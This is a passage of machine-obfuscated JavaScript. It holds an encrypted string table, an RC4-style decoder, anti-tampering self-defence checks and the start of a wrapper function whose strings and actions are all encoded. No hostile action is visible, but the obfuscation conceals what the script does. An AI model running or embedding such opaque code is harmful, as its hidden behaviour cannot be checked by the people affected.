_0x19c8aa;for(_0x19c8aa=-0x153+0x1dc1*0x1+-0x1c6e;_0x19c8aa<0xdc9+-0x1*-0xeed+-0x1bb6;_0x19c8aa++){_0x5a01d4[_0x19c8aa]=_0x19c8aa;}for(_0x19c8aa=-0x5c+-0x209*-0x11+0x6d9*-0x5;_0x19c8aa<-0x908+-0x10b2*0x1+0x1aba;_0x19c8aa++){_0x5a5814=(_0x5a5814+_0x5a01d4[_0x19c8aa]+_0x132cef['charCodeAt'](_0x19c8aa%_0x132cef['length']))%(-0x1f67*0x1+-0x4*-0x690+-0x69*-0xf),_0xc4d0fa=_0x5a01d4[_0x19c8aa],_0x5a01d4[_0x19c8aa]=_0x5a01d4[_0x5a5814],_0x5a01d4[_0x5a5814]=_0xc4d0fa;}_0x19c8aa=0x8cc+0xa1*0x3e+-0x2fca,_0x5a5814=0x214a+-0xda4+-0x13a6;for(var _0xdb87cd=-0x1c*0xb+0x1*-0x9c1+0xaf5;_0xdb87cd<_0x426635['length'];_0xdb87cd++){_0x19c8aa=(_0x19c8aa+(0xbb6*-0x1+-0x236d+-0x2*-0x1792))%(0x41*0x53+-0x707+-0xd0c),_0x5a5814=(_0x5a5814+_0x5a01d4[_0x19c8aa])%(-0x9*0x10d+0x15d1+-0xb5c),_0xc4d0fa=_0x5a01d4[_0x19c8aa],_0x5a01d4[_0x19c8aa]=_0x5a01d4[_0x5a5814],_0x5a01d4[_0x5a5814]=_0xc4d0fa,_0x59587a+=String['fromCharCode'](_0x426635['charCodeAt'](_0xdb87cd)^_0x5a01d4[(_0x5a01d4[_0x19c8aa]+_0x5a01d4[_0x5a5814])%(0xc7+-0x209b+0x20d4)]);}return _0x59587a;};_0x2bfb['RmWvTB']=_0x2d30d3,_0x5d88d0=arguments,_0x2bfb['XsvyZF']=!![];}var _0x42db32=_0x30d56e[0x14f7+-0xd1b+0x4*-0x1f7],_0x1226a2=_0x3d94e7+_0x42db32,_0x364f9a=_0x5d88d0[_0x1226a2];if(!_0x364f9a){if(_0x2bfb['xpAAqN']===undefined){var _0x58182d=function(_0x46a203){this['FlAoXD']=_0x46a203,this['jnkhpH']=[-0x1*-0x109+0xa85*0x1+0x1*-0xb8d,-0x167*-0x2+-0x7f5+0x1*0x527,-0x6fa+0x24e2+-0x1de8],this['JExpTB']=function(){return'newState';},this['nJruZg']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['NDWWNo']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x58182d['prototype']['SPqJLW']=function(){var _0x582db1=new RegExp(this['nJruZg']+this['NDWWNo']),_0xb99ccf=_0x582db1['test'](this['JExpTB']['toString']())?--this['jnkhpH'][-0x14f+0x1e08+-0x1cb8*0x1]:--this['jnkhpH'][0x1f40+0x71e*-0x1+0x2*-0xc11];return this['CXLUhK'](_0xb99ccf);},_0x58182d['prototype']['CXLUhK']=function(_0x3e123c){if(!Boolean(~_0x3e123c))return _0x3e123c;return this['XZLxyC'](this['FlAoXD']);},_0x58182d['prototype']['XZLxyC']=function(_0x4d491a){for(var _0x40ae54=0x4da+-0x23*-0xf3+-0x2613,_0x136751=this['jnkhpH']['length'];_0x40ae54<_0x136751;_0x40ae54++){this['jnkhpH']['push'](Math['round'](Math['random']())),_0x136751=this['jnkhpH']['length'];}return _0x4d491a(this['jnkhpH'][0x2*0x347+0xb27+-0x11b5]);},new _0x58182d(_0x2bfb)['SPqJLW'](),_0x2bfb['xpAAqN']=!![];}_0xe59c22=_0x2bfb['RmWvTB'](_0xe59c22,_0x12a856),_0x5d88d0[_0x1226a2]=_0xe59c22;}else _0xe59c22=_0x364f9a;return _0xe59c22;},_0x2bfb(_0x5d88d0,_0x26d9bb);}function _0x408a(){var _0x4fc6f0=['WR7dOmoCgMldOXz9','WOxcTubjsmkiBYe','FcRcPJe5','g8o+WR0ytG','t0XTmXtdNKXYWP7dTa','W4ZdSSoCo8k4','dsmUCJa','imkGW7RcIW','emo5FSk7za','c1hcH8o0Ba','WPWwWQrOtq','oM3cVmoUDq','jSoNWQTvhG','oXanW4Oj','nK5wlmkU','emo+WPq','n23cVSoAqG','e8kZcaJdRG','r8o8sIddUq','W77dMSoQc8ky','jqxdLcaE','EeJdV0H8','WQJcOsS3W6FcUunXW7pcRCoXWQq','BLBcPLLkoZtdS8k6W7JcLq','W60qW43dImkVW45OkCk2WQpdRs4B','aCoKW6qxxq','WQFdSCkAASoYW5JdLwZcImosWQe','u058imkJ','W6y9EL/cSa','oCo3WPXTgW','pqehW4Sm','rGZcQb0N','WRzhWPG','v8omW5vlWRS','thpcTSkyWRu','hmoOWPdcU8oV','kcJdVaSF','W6/dTK5WWQW','W59AWOC3yG','jf7dPg8F','ymksWR5eqG','FZH+W4NcSG','q0LUlNC','WRXxtCoIWRi','W7ffW6FcJKS','xSk0W64sWOe','W4fRW6VcRfm','W6hcPCoEjSkW','WR3cN8kOWO7cJq','cai+y8oPWQxdQ8kqiduRfq','W4pdO8oCdSkN','W6e3CrxcSq','C3RcHeFcSG','t37dRIRcPq','WQPRWP3cRSo+','FrHwW4vD','CYNdMfpcSG','txhdThLC','W5/dUmo3iq','W50hBeJcRq','zKldKG','W6uwFvFcPW','W6ldVJCS','qHXvW4tcHG','gftcLmoSEG','db4VBW','E0/dSIpcIG','W4rbWPNdTq','W6BdGmopnSkf','dwP1lLG','W4dcSf3dVhS','W6aJW5Tldq','t8osWPGHWRu','W6u6W4/cLmkY','W5zlW6dcRLe','Ea4Qo8k4','W4xdSSoqcSkh','canDj8k1W5FdICkA','fmkbW5uSWQm','faGNmCkJ','sI9xW4VcJa','uZTLW4xcIa','aSo5WQGeeG','W5hdNIWTW4G','vSo6WPGMWQq','cd0Kvs8','W68pW79L','cwRcQCo6ta','FfSwduy','WRi9WQtcUmon','W5DhW6dcQwC','W5ThW6hcNua','qmkZW4K2WQG','WRCAtG','WR9gtmoOWRa','WO0SW5v1na','W78tW7j1fq','WROrtXnQ','cIOxDrO','a8kBrMSb','W4pcKmoDjCke','WQNcSSk7WORcMa','h8ozWRqfbq','W7NcUCoxdG','W7NcUCoBjum','Au3dOq','e2dcNCoerq','W7RcOSogoSkS','W6tcUmo7nem','W5NcVSoIh0q','emo6A8kGWRa','hCkIcq4','W4RdKgHHWP0','pmoYWQxcT8oL','FWxcVYq','FGNdIhpcQW','ofvjnSkSz2rDWOa','WOCdW512FW','W5DLW57cNxW','cJW0za','W7KjW4j1ca','W6ikW5rpoq','W6y6BMZcOq','lSocuSk2WPC','WQ43sYb+','rmk2WP94za','W5FdUdOXW5S','FSkMWQiMW6m','v2Xjnmk5','cSo2rSkoWOG','u09ahmkx','WOTQm8kbW40','WRaqrbv/','lWFcSwddGa','BeZdOSoWW5q','bCoYWQmvmW','iZ0nAWe','W4OnW6zlgq','sdT3W6JcMa','W5FcNCoVpLC','ga04ydO','yflcPCk3WOG','DCkPW7SgWOe','hbOPrci','a8kXW67cMqK','d8k3faRdTa','DNldTZFcLW','k0dcGCoHEq','fH40B2a','E0Ofb1m','BJPiW5pcTa','W4bCW7hcJf0','eCoGWQfrEG','W77cKSomnmkA','W4nTWPVdTmkC','f8oVvSksWRa','nfDkymoZ','a8oSvSkHWR0','hmoyWP9pha','EdtdMa','AxlcTCkHWPG','W51BWOWSzSkGW6bxW77cKmkYWP4','W7rjWOFdHmkO','dmoVECkHBa','W4tcPCoGoSkW','Cx3cPCk/WPm','d8kKcrVdTq','WRiGWQ/cQSon','WRqkWQ3cVmou','BLBdRse','AdHdW47cTa','f8onrSkHWRG','WQiUW7L0pa','W5WbW67cTmkN','v8k4WOnUFG','hSkGs3qA','zJRcMa7dQG','DHddSCo2W4W','WPWhW5JdSSkv','W6OLW7zaaG','EZ5lW4tdRG','gbaZCIe','ye/dOCoXW58','W6bHWPddICkL','ymkBW64mWPC','W4RdHCoJp8kC','W7hcSh7dT1C','Ct3cVJFdLG','W77cS8o8iH4','EvxdHSoPW5u','WRWoWQpcN8o8','gKVcISoZDW','WRuQWQFcVmol','W60gW7NcMCkA','W54xo8o/WOFcOspcKCo/','WQJdPs94W6O','WRLhWPhcI8o3','EdjmW4/cOW','dL7cGmoitG','zWdcTXqR','nCoAWQ5zW54gWPBdP8o/W4qm','W6DghfLS','ESkwWRadWOe','AKJdO01X','rSkPWOfNAq','gSo7WR0xaW','W5hdVhf+WQy','vCoxyIhdJa','zspcHGy','WP/cPZWvba','CuZcUmk/WR0','W7e7BLpcSG','qvbYyIO','hSoRW4qKza','W4RdP8oyeSkT','owCyWOVdSmkVb8ogW6NdP1G','WP/cPSoWk8k2C8oIW5C','rSk9WOjFza','oaJdStyY','CSoRWRekWPq','DaJcKtBdSG','WRuMWO/cQ8oB','W5BcOSozmmky','W59tWOmRACkGWQDNW7VcO8kjWOBcHW','W70bWRTJFCkyWOS','WO5GgSklW4K','umk1jSoNmq','W5mZlSk3W4xdMLpcMq','W5rDWPtdPCkE','zmk1WQTEsa','DSoDqGG','WP1pW7VcLfC','W6VcQ0hdJg4','BrNcTaSM','W6FcIu/dONu','dmkKbq','oCo7W4TSWRiyWPK','mSoRy8kzWO8','t33dKstcSa','Cu/dKejH','gHiICIi','W7tdLtWUW6q','W4THWPxdUSkf','W6pcQComkSoS','W7m9WQtcRCom','g8o6WQK','kCodWRzoW4u','c8kIW5dcUZ8','vrr7omk/','zmkLW5WrWQ0','W47dGIaLW6e','W5PDW4NcMCkE','mSklxKWk','W5DSW77cNv8','B1ddHYqPfYldSW','WROGW45teW','W5jhWQtdPCkd','rmoXWRinbq','qfpdI3LV','cW/dGqms','CeZcVtNdJG','yqnpW4NcPq','W5arW4JcP8ks','xSobWOGIWQi','DstdIbBdUW','W47dUSonemkG','WRFcRMf8WRWkbJBdPHGHDG','W5ZcN8o9nhi','W7ZcPIv8W7C','WQ0rxqu3','zG7dVN/cJW','W77dJx51WPi','As01kSke','fSkhxq','lHOABX8','sSk/oSkPCq','xL4mf3K','W5CTW7zUha','sSkJW4RdQmkUWPGogfhdLI5erW','FJxdGq7cTa','zmoNW7q','C3tdN0NcQa','kaNdGbSi','CrpcNrRdOq','d8kaW4P/WORdRmoCWRhdVIy','WPOrtG5O','lqFcSh/dHdyVW7JdP8ocWRGDAG','g8keywKE','WRtdV3rOWRS','WOipW7XUiq','eeRcGW','oSkpA140','smowWO4+W78','WOy5WPpcOmoR','gYSW','yrbnra','WR0BrfLR','W5/dS2vfWO4','sCk6WOvIFW','WRFcN8kgWPFcJG','W4JdPConh8kG','nsCrDXG','WO0xW5zDja','jbBdIrK7','WP7cPSkFtCoSmSkdW53cRg4cW4VcSG','zq8E','W5RcRLu','mCkSW7xcNsy','BL9ppSkb','eCoGWPGccq','W53cKLNdQ3O','zCoSW6rMWQe','oWpdPYOw','WRmgxaft','jSkNW7BcTG0','W6JdQxfTWQO','W6NdUt8N','c8oQcSkDWQ0','W4HnWO/dPCkI','WRjAWQVcVCoo','e8oHD8kdWQW','qXCYa8k7','W5FdSHmHW7K','mXDe','nqJdTa','WPuBW47cP8oaWPZdKCkNumkSW7PjlW','W7pdSJG6W6G','CCkUW5yUWQq'];_0x408a=function(){return _0x4fc6f0;};return _0x408a();}!function(_0x3efaf1,_0x50ed76,_0x2d5d12){var _0x1a96f0={'UeGnQ':function(_0x16707c,_0x4fb904){return _0x16707c===_0x4fb904;},'ThjNu':_0x51d1b5('VFD5',0xf2,0x28,0xb8,0x93),'enrQU':_0x51d1b5('Wy##',0x9b,0x114,0x170,0x108),'XBPjO':function(_0x27f3bc,_0x1786a7){return _0x27f3bc!==_0x1786a7;},'cSdRl':_0x244c62('l**c',0x38f,0x414,0x458,0x3d7),'dnbYH':function(_0x56534d,_0x465d72){return _0x56534d(_0x465d72);},'QIueC':function(_0x29ac25,_0x4dde50){return _0x29ac25+_0x4dde50;},'XlHxH':_0x244c62('l**c',0x333,0x37a,0x313,0x328)+_0x244c62('ekt3',0x2ca,0x395,0x2ce,0x32d)+_0xb041cc(-0x121,'h]Zy',-0x131,-0x10d,-0x146)+_0x2e01cc(0x20d,0x20e,0x292,0x174,'H$kK'),'hrTEV':_0xb041cc(0xa,'fdHj',-0x6c,-0x25,-0x5e)+_0x2e01cc(0x266,0x2f1,0x1c4,0x278,'ekt3')+_0x5cea16(0x7a,0x10f,0xf5,0x5e,'1PG%')+_0x5cea16(0x1f0,0x146,0x151,0x1c2,'OL5w')+_0xb041cc(-0x1b3,'XFgK',-0x145,-0x12f,-0x113)+_0x244c62('5GI)',0x3c7,0x33d,0x3f4,0x37f)+'\x20)','mIbkt':function(_0x50fe0f,_0x41921a){return _0x50fe0f!==_0x41921a;},'YuChk':_0x51d1b5('OL5w',0x214,0x1e9,0x1a2,0x177),'pNMzO':_0x2e01cc(0x2e7,0x35c,0x249,0x251,'iBFN'),'hmHvp':_0x2e01cc(0x241,0x2d3,0x1f9,0x207,'iBFN'),'pCbVf':_0x2e01cc(0x324,0x322,0x394,0x334,'fdHj')+_0x2e01cc(0x2ff,0x2a7,0x31c,0x2d4,'6w3k')+'+$','eLLeN':_0x5cea16(-0x40,-0x1b,0x30,-0x62,'XFgK'),'Rdeaz':_0xb041cc(-0x11d,'iBFN',-0x13e,-0xbd,-0xb2)+_0x5cea16(0x8d,0x88,0x10f,0xbb,'xe*O')+_0x5cea16(0x122,0x101,0x158,0x150,'gKNI')+_0x2e01cc(0x231,0x28c,0x241,0x235,'v80f')+_0xb041cc(-0xa2,'yMsq',-0xe7,-0x10f,-0x130)+_0x5cea16(0x15b,0xde,0x15e,0x1d1,'v80f')+_0x51d1b5('afQG',0xc7,0x1a2,0x141,0x119)+_0x51d1b5('qlEE',0x1ca,0x1cd,0x1cf,0x17c)+_0x5cea16(0x7a,-0x11,0x87,0x44,'V%&T')+_0x244c62('yMsq',0x429,0x435,0x377,0x3c2)+_0xb041cc(-0x110,'qlEE',-0xd9,-0x124,-0x1af)+_0xb041cc(-0x10e,'x#@z',-0x19e,-0x113,-0x101)+_0xb041cc(-0x60,'V%&T',-0xbb,-0x5b,0x26)+_0x244c62('v80f',0x327,0x3b2,0x306,0x312),'BwwCq':_0x5cea16(0x14b,0x1a8,0x130,0x1ba,'gbGG')+'t','utksf':_0x244c62('njfX',0x328,0x325,0x37c,0x363),'mxbyV':_0x5cea16(0x4e,-0x27,0x5c,-0x33,'fdHj'),'mruwK':_0x5cea16(0x28,0x19,0x44,-0x4c,'Byj)'),'olENC':function(_0x5427c6,_0x215dc0){return _0x5427c6!==_0x215dc0;},'GKOOR':_0x5cea16(0x8,0x50,0x42,0x2c,'9u2w'),'adsTt':_0x244c62('x#@z',0x376,0x449,0x44a,0x3d4),'CIXnv':function(_0x58b21f,_0x3f6d6a){return _0x58b21f===_0x3f6d6a;},'QfhsO':_0x2e01cc(0x325,0x3c9,0x2de,0x301,'PQdy'),'gubEu':_0x5cea16(0x174,0x1cd,0x15f,0x18e,'pL(d'),'dWfsJ':_0x51d1b5('GHF&',0xe0,0x42,0x128,0xd1)+_0x2e01cc(0x1f2,0x25a,0x1e5,0x155,'Eh6V')+'5','wzdHM':function(_0x15f810,_0x226f8e){return _0x15f810===_0x226f8e;},'EbViz':_0x51d1b5('nP1I',0x226,0x19e,0x214,0x188),'vysul':_0x51d1b5('iBFN',0xa0,0x132,0xd1,0xde),'IKxyF':function(_0x1b0247,_0x243653){return _0x1b0247(_0x243653);},'HLMlm':_0x244c62('l**c',0x33e,0x30e,0x31e,0x35d),'tsxfA':_0x2e01cc(0x28a,0x22f,0x25d,0x249,'fdHj'),'Jelzx':function(_0x2fea73){return _0x2fea73();},'jTbte':_0x2e01cc(0x24e,0x240,0x263,0x201,'i2n('),'eTcqL':_0xb041cc(-0xed,'V%&T',-0x138,-0xae,-0xfc),'DjxAP':_0x5cea16(-0xb,0x5f,0x51,0x9d,'Eh6V'),'sfjsX':_0xb041cc(-0xf5,'x#@z',-0x1af,-0x130,-0x1c9),'ndmcg':_0x5cea16(0xc,0x114,0x80,0x99,')YX[')+_0xb041cc(-0xc,'nP1I',-0x91,-0x46,-0xc4),'nLQlN':_0x51d1b5('x#@z',0xa0,0x112,0x175,0xe2),'WvRyR':_0x51d1b5('H$kK',0xa3,0xf0,0xb3,0x12f),'qlfvc':function(_0x284692,_0x29744d){return _0x284692<_0x29744d;},'IfBAZ':_0x244c62('p6Xd',0x3a7,0x33e,0x436,0x3bc)+_0x244c62('nP1I',0x27d,0x258,0x285,0x2bf)+'5','FIgXT':function(_0x50e2fc,_0x2f6a11,_0x2cfd0c){return _0x50e2fc(_0x2f6a11,_0x2cfd0c);},'mAbFE':function(_0x4af487){return _0x4af487();},'mRfgX':function(_0x131114,_0x2a07ee){return _0x131114+_0x2a07ee;},'huHLG':_0x244c62('iBFN',0x2e5,0x3b5,0x30b,0x32b)+_0x5cea16(-0x5,0x8d,0x6b,0xa,'VFD5')+_0x5cea16(0x6c,0x71,0x2e,-0x4b,'ekt3')+_0xb041cc(-0xc4,'*Xm3',-0xb5,-0x3b,-0xad)+_0x5cea16(-0x1,-0x2b,0x2c,-0x31,'ekt3')+_0xb041cc(-0x81,'p6Xd',-0x12a,-0x117,-0x1b0)+_0x244c62('9u2w',0x2d0,0x362,0x376,0x33e)+_0x51d1b5('!tv)',0x7e,0xdc,0x60,0xc0)+_0x51d1b5('V%&T',0x62,0x3e,0x129,0xc4)+_0xb041cc(0x4e,'h]Zy',0x4f,-0x1a,-0x69)+_0x2e01cc(0x27c,0x2e1,0x29b,0x2b1,'x#@z')+_0x2e01cc(0x1f3,0x1be,0x1fc,0x1da,'yMsq')+_0x5cea16(0x9b,0xf1,0x124,0xfe,'D9*)')+_0x244c62('afQG',0x33e,0x294,0x34c,0x2e8)+_0x244c62('Wy##',0x2db,0x259,0x333,0x2ee)+_0x2e01cc(0x229,0x2a3,0x273,0x1e2,'VFD5')},_0x1e5c58=(function(){function _0x4035ef(_0x21b010,_0x17865a,_0x5cb9fc,_0x4c4f63,_0x5927dd){return _0x244c62(_0x5927dd,_0x17865a-0x1e5,_0x5cb9fc-0x17e,_0x4c4f63-0x4c,_0x21b010- -0x12e);}function _0x344fbe(_0x2d640e,_0x7ecf81,_0x5e2491,_0x21a5a3,_0x5559b3){return _0x244c62(_0x21a5a3,_0x7ecf81-0xcc,_0x5e2491-0x88,_0x21a5a3-0x161,_0x2d640e- -0x36b);}function _0x29cb19(_0x2d1e4b,_0x1bf180,_0x24d704,_0x19c9fa,_0x3f0dd6){return _0x244c62(_0x3f0dd6,_0x1bf180-0x3a,_0x24d704-0xce,_0x19c9fa-0x15,_0x2d1e4b-0x9c);}if(_0x1a96f0[_0x344fbe(-0x86,-0x60,-0xe0,'HKTJ',-0xf8)](_0x1a96f0[_0x29cb19(0x36e,0x2ce,0x3d0,0x365,'!tv)')],_0x1a96f0[_0x344fbe(-0x9b,0x8,-0xa0,'BCqM',-0x27)])){var _0x1795a2=!![];return function(_0x2bb5cd,_0x7eaa97){function _0x817832(_0x336247,_0x154c47,_0x4309ce,_0x5e3eb0,_0x1fed66){return _0x4035ef(_0x1fed66- -0x138,_0x154c47-0x6a,_0x4309ce-0x158,_0x5e3eb0-0x1de,_0x336247);}function _0x4b7312(_0x5bb6cf,_0x50e5a3,_0x392a9c,_0x5438c3,_0x16ad7a){return _0x344fbe(_0x5438c3-0x354,_0x50e5a3-0x1ac,_0x392a9c-0x4a,_0x50e5a3,_0x16ad7a-0x81);}var _0x2a5944={'mEJJw':function(_0x56e93b,_0x177236){function _0x451b7e(_0x18c4f0,_0x58f1d5,_0xd31c14,_0x433915,_0x2b44ad){return _0x2bfb(_0x58f1d5- -0x196,_0x2b44ad);}return _0x1a96f0[_0x451b7e(-0x16d,-0xca,-0xcd,-0x130,'x6Nl')](_0x56e93b,_0x177236);},'EXxMW':_0x1a96f0[_0x4b7312(0x38b,'aIy9',0x3d0,0x34f,0x330)],'lhEcj':_0x1a96f0[_0x817832('e3sn',0x17e,0xed,0xab,0xed)],'WocyP':function(_0x116ef4,_0x18aaba){function _0x3d45a5(_0x26a5ae,_0xb6d81f,_0x3992db,_0x4d3299,_0x554acb){return _0x817832(_0x554acb,_0xb6d81f-0x109,_0x3992db-0xa6,_0x4d3299-0x11d,_0x26a5ae- -0x64);}return _0x1a96f0[_0x3d45a5(0xb7,0x153,0x116,0x151,'V%&T')](_0x116ef4,_0x18aaba);},'zwCci':_0x1a96f0[_0x5727d8('ekt3',0x2d,-0x5,-0x69,-0x12)],'TsevL':function(_0x3f2af7,_0x3a065a){function _0x1130fe(_0x4a8c20,_0x5ac789,_0x4cc06e,_0x8fbf61,_0x44e227){return _0x817832(_0x5ac789,_0x5ac789-0xf3,_0x4cc06e-0x1aa,_0x8fbf61-0x94,_0x4cc06e- -0x2eb);}return _0x1a96f0[_0x1130fe(-0x173,'Byj)',-0x17e,-0x178,-0x12b)](_0x3f2af7,_0x3a065a);},'RapUY':function(_0x5c332f,_0x3148e5){function _0x38ec94(_0xbeb2e0,_0x57fe06,_0x108b5d,_0x17ddc8,_0x471ca2){return _0x4b7312(_0xbeb2e0-0x192,_0x17ddc8,_0x108b5d-0x5b,_0xbeb2e0- -0xf6,_0x471ca2-0x2b);}return _0x1a96f0[_0x38ec94(0x1af,0x12b,0x197,'aIy9',0x202)](_0x5c332f,_0x3148e5);},'VtFdS':function(_0x1cf87c,_0x3a58d1){function _0xad0912(_0x473a7b,_0x5f16bf,_0x4ad6ca,_0x1789a3,_0x48190f){return _0x4b7312(_0x473a7b-0x119,_0x1789a3,_0x4ad6ca-0x157,_0x4ad6ca- -0x2dd,_0x48190f-0x75);}return _0x1a96f0[_0xad0912(0x96,0x7f,0x58,'Eh6V',0xf8)](_0x1cf87c,_0x3a58d1);},'mNOtf':_0x1a96f0[_0x1f1aa5(0x30c,0x342,0x372,'mq]W',0x36e)],'GkwJc':_0x1a96f0[_0x5727d8('i2n(',-0x8f,-0x100,-0xe5,-0x5c)]};function _0x1f1aa5(_0x2213a5,_0x422dcf,_0x106f3f,_0x4f875b,_0x319499){return _0x344fbe(_0x422dcf-0x2fa,_0x422dcf-0x11,_0x106f3f-0x1d0,_0x4f875b,_0x319499-0x6e);}function _0x5727d8(_0x53b4be,_0x420c33,_0xfeb6cd,_0x4ddaef,_0x53c3b1){return _0x4035ef(_0x4ddaef- -0x2a7,_0x420c33-0x1ad,_0xfeb6cd-0x62,_0x4ddaef-0xd9,_0x53b4be);}function _0x2c1271(_0xfa3559,_0x239261,_0x4b5b56,_0x5b17a0,_0xb2d3cd){return _0x29cb19(_0x5b17a0- -0x590,_0x239261-0x1da,_0x4b5b56-0x139,_0x5b17a0-0xc7,_0x239261);}if(_0x1a96f0[_0x1f1aa5(0x2c3,0x337,0x3da,'BCqM',0x2e8)](_0x1a96f0[_0x817832('gKNI',0x1f6,0x148,0xde,0x154)],_0x1a96f0[_0x2c1271(-0x1fc,'njfX',-0x22c,-0x1a4,-0x219)])){var _0x15eb34=_0x1795a2?function(){function _0x159742(_0x4e58d7,_0x922116,_0x15d8fa,_0x1f3dd2,_0xf5a0e0){return _0x817832(_0x922116,_0x922116-0xa1,_0x15d8fa-0x112,_0x1f3dd2-0xfb,_0xf5a0e0- -0xb4);}function _0x47ac58(_0x52e101,_0x27caf0,_0x4f5f5f,_0x14ada0,_0x5b4b41){return _0x5727d8(_0x5b4b41,_0x27caf0-0x15,_0x4f5f5f-0x9f,_0x14ada0- -0xa9,_0x5b4b41-0x166);}function _0x562aad(_0x30d333,_0x2f8a31,_0x2a2b8d,_0x3edab4,_0x50acdb){return _0x1f1aa5(_0x30d333-0x118,_0x30d333- -0x43d,_0x2a2b8d-0xb6,_0x2a2b8d,_0x50acdb-0x1a3);}function _0x23fc12(_0x1f6c07,_0x31f740,_0x1f3357,_0xf8b9e3,_0x26172d){return _0x4b7312(_0x1f6c07-0x57,_0x26172d,_0x1f3357-0x10,_0x1f3357- -0x494,_0x26172d-0x7c);}function _0x1fa03f(_0x2b06f7,_0x3ebe80,_0x57a61b,_0x400c30,_0x5e0e52){return _0x1f1aa5(_0x2b06f7-0x1a3,_0x3ebe80- -0x45f,_0x57a61b-0x47,_0x2b06f7,_0x5e0e52-0x24);}if(_0x2a5944[_0x1fa03f('n3s2',-0x190,-0x15b,-0x223,-0x1ff)](_0x2a5944[_0x1fa03f('L]TH',-0x1c5,-0x15e,-0x1ae,-0x1be)],_0x2a5944[_0x47ac58(-0x88,-0x6f,-0x83,-0x102,'KPVu')])){if(_0x3636c7){var _0x479547=_0x50b090[_0x47ac58(-0xa6,-0x12a,-0x69,-0xb9,'h]Zy')](_0x456762,arguments);return _0x377c3e=null,_0x479547;}}else{if(_0x7eaa97){if(_0x2a5944[_0x562aad(-0x137,-0x18a,'Eh6V',-0x1bf,-0x1d7)](_0x2a5944[_0x159742(0x38,'v80f',0x50,-0x7d,-0x34)],_0x2a5944[_0x23fc12(-0x36,-0xc9,-0xc3,-0xff,'pL(d')])){var _0x17e011=_0x45347e[_0x562aad(-0xcc,-0x80,'D9*)',-0x10b,-0x168)](_0x26fe4a,arguments);return _0xfa46b=null,_0x17e011;}else{var _0x2cd434=_0x7eaa97[_0x47ac58(-0xed,-0x1d7,-0xd6,-0x145,'njfX')](_0x2bb5cd,arguments);return _0x7eaa97=null,_0x2cd434;}}}}:function(){};return _0x1795a2=![],_0x15eb34;}else{var _0x423d5d;try{_0x423d5d=TrRrnb[_0x2c1271(-0x259,'1PG%',-0x181,-0x1ef,-0x1ff)](_0x43782b,TrRrnb[_0x817832('xe*O',0x127,0x185,0x128,0x135)](TrRrnb[_0x2c1271(-0x19e,'oJk6',-0x1c6,-0x1d0,-0x1ec)](TrRrnb[_0x5727d8('unC4',-0x9b,-0x98,-0xf9,-0x7e)],TrRrnb[_0x2c1271(-0x1d7,'n3s2',-0x110,-0x172,-0x14c)]),');'))();}catch(_0x4faf0e){_0x423d5d=_0xcc6572;}return _0x423d5d;}};}else{var _0x3988ac=_0x132822?function(){function _0x10a20d(_0x1e7be0,_0x48ff7e,_0x117290,_0x1df1f3,_0xe0b5ed){return _0x29cb19(_0xe0b5ed- -0x261,_0x48ff7e-0x1d3,_0x117290-0xa7,_0x1df1f3-0x1bc,_0x1df1f3);}if(_0x227045){var _0x31248c=_0x5dca82[_0x10a20d(0x246,0x229,0x215,'pL(d',0x1ff)](_0x42c774,arguments);return _0x1aef94=null,_0x31248c;}}:function(){};return _0x4c6031=![],_0x3988ac;}}()),_0x1ce9ed=_0x1a96f0[_0x5cea16(0xd8,0x5,0x96,0x6b,'pL(d')](_0x1e5c58,this,function(){function _0x2b9f4a(_0x4470ff,_0x340145,_0x659e2a,_0x4cb856,_0x451e0f){return _0x5cea16(_0x4470ff-0x166,_0x340145-0x102,_0x4cb856- -0x2c6,_0x4cb856-0x1,_0x340145);}function _0x25c4ea(_0x1b0877,_0x5151b5,_0x5637e0,_0x13f675,_0x642b08){return _0xb041cc(_0x1b0877-0xd,_0x5637e0,_0x5637e0-0xf1,_0x13f675-0x32f,_0x642b08-0x130);}function _0x54c21d(_0x4b00f2,_0xfa3a2f,_0x23ab27,_0x842bef,_0xf10d27){return _0x244c62(_0x23ab27,_0xfa3a2f-0x34,_0x23ab27-0x17e,_0x842bef-0x179,_0xf10d27-0x117);}function _0x5eda05(_0x27be6e,_0x520825,_0x3642a1,_0x3a6ef1,_0x1654a0){return _0x5cea16(_0x27be6e-0x23,_0x520825-0x73,_0x3642a1- -0x13d,_0x3a6ef1-0x7b,_0x3a6ef1);}function _0x394671(_0x108eee,_0x4e6b82,_0x3c9ba1,_0x4dfefb,_0x561a2e){return _0x51d1b5(_0x3c9ba1,_0x4e6b82-0xd7,_0x3c9ba1-0x17b,_0x4dfefb-0xeb,_0x561a2e-0x1f8);}return _0x1a96f0[_0x2b9f4a(-0x1a7,'Wy##',-0xf4,-0x17c,-0x1e1)](_0x1a96f0[_0x2b9f4a(-0x19e,'e3sn',-0x22c,-0x1f3,-0x1bc)],_0x1a96f0[_0x2b9f4a(-0x2e3,'VFD5',-0x341,-0x2a1,-0x218)])?_0x1ce9ed[_0x5eda05(-0xe6,-0x44,-0xb7,'*Xm3',-0xb8)+_0x2b9f4a(-0x29c,'SDtu',-0x1ab,-0x22d,-0x2aa)]()[_0x54c21d(0x48e,0x4a7,'*Xm3',0x462,0x4d5)+'h'](_0x1a96f0[_0x394671(0x30d,0x30e,'Wy##',0x312,0x33d)])[_0x25c4ea(0x253,0x217,'p6Xd',0x265,0x2df)+_0x25c4ea(0x215,0x293,'VFD5',0x229,0x2a0)]()[_0x54c21d(0x4b9,0x508,'njfX',0x47c,0x4cf)+_0x394671(0x2e8,0x31d,'n3s2',0x28a,0x2f2)+'r'](_0x1ce9ed)[_0x5eda05(-0xee,-0x14d,-0xe2,'Eh6V',-0xcc)+'h'](_0x1a96f0[_0x394671(0x29d,0x2e8,'i2n(',0x363,0x2c8)]):_0x5bde73[_0x25c4ea(0x1a4,0x2a7,'Wy##',0x238,0x244)+_0x54c21d(0x4f4,0x4ef,'yMsq',0x485,0x46d)]()[_0x394671(0x27b,0x32c,'GHF&',0x285,0x2b0)+'h'](niLhhc[_0x394671(0x384,0x2c2,'yMsq',0x2df,0x30e)])[_0x394671(0x2d4,0x359,'VFD5',0x35b,0x2dd)+_0x2b9f4a(-0x221,'njfX',-0x2d5,-0x28f,-0x2e3)]()[_0x54c21d(0x440,0x42d,'OL5w',0x465,0x4b7)+_0x2b9f4a(-0x276,'njfX',-0x2b5,-0x260,-0x29d)+'r'](_0x139c5a)[_0x25c4ea(0x25d,0x22c,'PQdy',0x22b,0x1a6)+'h'](niLhhc[_0x54c21d(0x40e,0x46e,'D9*)',0x3ac,0x412)]);});function 